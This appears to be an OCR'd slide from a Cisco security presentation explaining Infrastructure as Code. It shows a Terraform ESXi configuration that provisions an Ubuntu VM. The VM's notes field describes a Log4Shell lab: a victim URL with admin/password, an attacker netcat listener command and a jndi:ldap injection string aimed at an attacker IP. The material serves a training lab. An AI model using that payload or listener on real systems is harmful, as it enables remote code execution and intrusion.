 What is Infrastructure as Code (IaC)
Infrastructure as code (IaC) is the process of managing and provisioning computer data centers
through machine-readable definition files, rather than physical hardware configuration or
interactive configuration tools.
Codify your Infrastructure!
terraform {
required_version = ">= 0.13"
required_providers {
esxi = {
source = "registry.terraform.io/josenk/esxi"
#
# For more information, see the provider source documentation:
# https://github.com/josenk/terraform-provider-esxi
# https://registry.terraform.io/providers/josenk/esxi
}
}
}
provider "esxi" {
esxi_hostname = var.esxi_hostname_245
esxi_hostport = var.esxi_hostport
esxi_hostssl = var.esxi_hostssl
esxi_username = var.esxi_username
esxi_password = var.esxi_password
}
#######################PRODUCTION SERVERS
# Template for initial configuration bash script
# template_file is a great way to pass variables to
# cloud-init
data "template_file" "CSW-WWW-P1_template" {
template = file("userdata-CSW-WWW-P1.tpl")
}
resource "esxi_guest" "CSW-WWW-P1" {
guest_name = "CSW-WWW-P1"
disk_store = "datastore1"
guestos = "ubuntu-64"
boot_disk_type = "thin"
boot_disk_size = "15"
memsize = "2048"
numvcpus = "2"
power = "on"
notes = "Log4J-Focal-1: Web Site: (Victim NAT IP) http://192.168.255.166:8080/log4shell/ admin/password, (ATTACKER) nc -lvns 192.168.255.129 -p 9001, (ATTACKER) jndi:ldap://192.168.255.129:9001/a
ovf_source = "focal-server-cloudimg-amd64.ova" #Ubuntu-Focal
network_interfaces {
virtual_network = "CSW_DMZ"
# nic_type = "vmxnet3" #default is e1000 if not set
}
guestinfo = {
"userdata.encoding" = "gzip+base64"
userdata = base64gzip(data.template_file.CSW-WWW-P1_template.rendered)
}
}
CISCO SECURE © 2023 Cisco and/or its affiliates. All rights reserved
4